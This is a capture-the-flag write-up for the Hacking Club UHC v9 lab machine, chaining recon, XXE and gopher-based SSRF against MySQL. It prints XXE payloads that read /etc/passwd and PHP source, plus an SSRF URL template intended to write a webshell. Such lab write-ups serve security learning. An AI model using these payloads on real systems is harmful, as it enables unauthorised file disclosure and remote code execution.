About Hacking Club
Hacking Club is a platform to learn cybersecurity, an incredible resource if you don’t know where to start. In addition to vulnerable machines, you have access to classes and challenges to practice your skills and access to an exclusive community to play and challenge yourself.

The best part about Hacking Club is that it is very hands-on. If you are new to hacking, give it a try.

Introduction
This write-up refers to the UHC v9 machine. If you require support, please open a ticket in the support channel on the Discord server.

Nmap Scan:
We need to know which services are running in the background and which ports are open. So, we will use a tool called nmap.



Ports:
- Port 22 - SSH
- Port 80 - HTTP
- Port 111 - RPCBIND
- Port 3306 - MYSQL


ffuf Scan:
We will use a tool called ffuf, which uses an existing wordlist of possible common directory names and attempts to load all directory names in that wordlist, then analyzes the status code. (If you are using Kali or ParrotOS, you can find these wordlists in /usr/share/wordlists/dirbuster or use those from SecLists.)

Accessing the robots.txt file, we find some endpoints:


SWAGGER
Swagger is an interface description language used to describe RESTful APIs expressed using JSON. Swagger is used together with a set of open-source software tools to design, build, document, and consume RESTful web services.
- /swagger
- /api/v1
- /api/v2

By inspecting the source code in search of new endpoints, we can find our first flag =)

We then begin interacting with the API. For this, I intercept the request using Burp Suite and send it to Repeater.
/api/v1/uhc


When accessing the endpoint, we can see in the response that it returned some player nicknames along with their respective IDs.
We can try accessing the endpoint /api/v2/uhc, since it was disallowed in robots.txt =)

As we can see, it returned the same response but now in XML format, interesting 🤔
We can attempt to interact by sending an XML object and changing the request method to POST.

As we can see, it processed our XML object. We can take advantage of this to perform an XXE attack in order to try reading some files from the server =)

XML External Entity Attack
An XML External Entity attack is a type of attack against an application that parses XML input. This attack occurs when XML input containing a reference to an external entity is processed by a poorly configured XML parser.
https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/XXE%20Injection
We will send a payload to read the passwd file:
<?xml version="1.0"?>
<!DOCTYPE root [<!ENTITY test SYSTEM 'file:///etc/passwd'>]>
<root>&test;</root>


After spending some time trying to read interesting files and not finding much, we can attempt to read the index.php file. However, we need to encode the file in base64; otherwise, the server will interpret it and return a blank page.
<?xml version="1.0"?>
<!DOCTYPE root [<!ENTITY test SYSTEM 'php://filter/convert.base64-encode/resource=index.php'>]>
<root>&test;</root>

Now we can decode the Base64 and open it in Visual Studio Code to perform a code review =)
echo "BASE64" | base64 -d > index.php


When reading index.php, we can find our second flag. In addition, we discover something interesting.
We can access the /check endpoint and pass the url parameter. When setting the parameter, we can see that it performs a curl request and saves the output to → storage-framework.
I tested it by sending a request to my machine.


And we can read the output by accessing /storage-framework.

In addition to making requests to my machine, we can make requests to the internal server because we have an SSRF.

SSRF Protocol Smuggling
SSRF protocol smuggling involves an attacker injecting one TCP protocol into another TCP protocol. A classic example is using gopher (the first protocol) to smuggle mysql (the second protocol).
We can interact with MySQL using the gopher protocol to write a webshell into /var/www/html.
https://infosecwriteups.com/how-gopher-works-in-escalating-ssrfs-ce6e5459b630
We can use a tool for this.

Gopherus
If you know a location vulnerable to SSRF, this tool helps generate Gopher payloads to exploit SSRF and obtain RCE. It can also help you get a reverse shell on the victim server.
https://github.com/tarunkant/Gopherus
Let’s Go

After generating the payload with Gopherus, we need to URL-encode it again because curl will decode it once, which would otherwise break the payload.
We can use:
https://urlencode.org/

After performing the double URL encode, we can send our payload:
http://<Site>/check?url=gopher://127.0.0.1:3306/_(Payload-Double-Url-encode)

